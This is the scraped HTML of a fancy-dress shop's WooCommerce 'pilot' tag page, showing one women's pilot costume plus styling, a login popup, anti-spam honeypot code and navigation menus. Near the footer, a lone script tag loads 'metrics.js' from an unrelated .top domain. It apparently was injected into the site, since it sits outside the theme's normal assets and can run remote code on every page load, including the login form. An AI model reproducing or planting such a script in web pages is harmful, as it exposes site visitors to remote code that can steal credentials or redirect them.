              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
				        
</aside>            <!-- /Sidebar -->
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page" id="content">
            <article class="post" id="page-4176">
                <style>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;pilot&rdquo;</nav>   
                <h1 class="arc-main-title">pilot</h1>       
                                                                            <div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div>
                                                                                    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="review" >Sort by editor review</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="clear"></div> 
                                                    
                                                    
                        
<div class="columns-3 products col_wrap_three rh-flex-eq-height grid_woo">   
                                                  
                                                                        <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4176" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4176">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4176">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4176" class="thumbscount">0</span> </div>        </div>
                    </div>
                <span class="re-ribbon-badge badge_3"><span></span></span>        <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Womens Fighter Pilot Costume Jet Pilot Jumpsuit Fancy Dress Aviator Outfit" href="https://papootz.co.uk/product/womens-fighter-pilot-costume-jet-pilot-jumpsuit-fancy-dress-aviator-outfit/" >
                            <img fetchpriority="high" src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2023/09/Womens-80s-Top-Pilot-Fancy-Dress.png" alt="Womens 80s Top Pilot Fancy Dress" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/" class="woocat">Uniforms Fancy Dress</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/womens-fighter-pilot-costume-jet-pilot-jumpsuit-fancy-dress-aviator-outfit/" >
            Womens Fighter Pilot Costume Jet Pilot Jumpsuit Fancy Dress Aviator Outfit        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="https://papootz.co.uk/product/womens-fighter-pilot-costume-jet-pilot-jumpsuit-fancy-dress-aviator-outfit/" data-product_id="4176" data-product_sku="Pilot1" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a>                                                    </div>
    </div>
    </div>                                                                                    </div>                                                                
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

         

    </div>
</div>
<!-- /CONTENT -->
 

  
				<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1409123203' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="b6bb2d6395" /><input type="hidden" name="_wp_http_referer" value="/tag/pilot/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/papootz.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;pilot&amp;rdquo;","@id":"https:\/\/papootz.co.uk\/tag\/pilot\/"}}]}</script>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
